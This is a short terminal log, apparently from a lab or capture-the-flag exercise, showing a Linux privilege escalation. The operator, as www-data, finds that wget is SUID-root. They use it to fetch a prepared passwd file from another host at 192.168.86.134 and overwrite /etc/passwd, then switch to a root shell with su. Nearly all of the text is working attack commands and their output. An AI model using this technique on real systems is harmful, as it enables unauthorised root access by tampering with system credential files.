 www-data@web1-virtual-machine:/var/www/html$ ls -l /usr/bin/wget
-rwsr-xr-x 1 root root 499264 Apr  9  2019 /usr/bin/wget
<ne:/var/www/html$ wget http://192.168.86.134/passwd -O /etc/passwd
--2022-02-17 19:33:45--  http://192.168.86.134/passwd
Connecting to 192.168.86.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2606 (2.5K) [application/octet-stream]
Saving to: '/etc/passwd'
/etc/passwd         100%[===================>]   2.54K  --•-KB/s    in 0s
2022-02-17 19:33:45 (416 MB/s) - '/etc/passwd' saved [2606/2606]
www-data@web1-virtual-machine:/var/www/html$ su only
Password:
# id
uid=0(root) gid=0(root) 组=0(root)